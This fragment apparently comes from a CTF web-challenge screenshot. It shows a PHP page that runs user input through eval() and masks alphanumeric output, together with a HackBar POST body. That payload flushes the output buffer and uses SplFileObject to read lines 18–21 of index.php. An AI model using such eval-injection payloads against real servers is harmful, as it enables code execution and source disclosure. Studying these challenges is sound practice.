 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
18: eval($c); 19: $s = ob_get_contents(); 20: ob_end_clean(); 21: echo preg_replace("/[0-9]|[a-z]/i","?",$s);
Notice: ob_end_clean(): failed to delete buffer. No buffer to delete in /var/www/html/index.php on line 21
你要上天吗?
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL Split URL Execute Encryption Encoding SQL XSS LFI RFI XXE CSRF Cmd SSTI Injection Other
HTTP REQUEST
POST body application/x-www-form-urlencoded
Format application/x-www-form-urlencoded
c=ob_end_flush();$f=new SplFileObject("index.php");foreach($f as $k=>$l){if($k>=18 and $k<=21)echo $k.": ".$l;}
BROWSER HEADERS
Referer User-Agent
Cookie